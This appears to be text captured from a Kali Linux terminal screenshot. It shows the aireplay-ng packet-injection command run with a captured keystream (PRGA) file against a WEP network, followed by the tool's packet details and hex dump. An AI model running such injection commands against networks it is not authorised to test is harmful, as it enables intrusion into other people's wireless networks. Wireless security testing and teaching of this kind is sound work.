 root@kali: ~
root@kali:~# aireplay-ng -2 -r PRGA-OUTPUT wlan0mon
No source MAC (-h) specified. Using the device MAC (00:C0:CA:96:C1:B6)
Size: 68, FromDS: 0, ToDS: 1 (WEP)
BSSID  =  00:18:E7:EA:28:87
Dest. MAC  =  FF:FF:FF:FF:FF:FF
Source MAC  =  00:C0:CA:96:C1:B6
0x0000:  0841 0201 0018 e7ea 2887 00c0 ca96 c1b6  .A......(.......
0x0010:  ffff ffff ffff 8001 a55b 0100 0d75 93de  .........[...u..
0x0020:  735d 933a 2669 37d3 e688 2f87 33f8 7c00  s].:&i7.../.3.|.
0x0030:  4af6 def6 a157 8ce1 caba 5763 ec6b b0e4  J....W....Wc.k..
0x0040:  bc2f 973c                                ./.<
Use this packet ?
root@kali: ~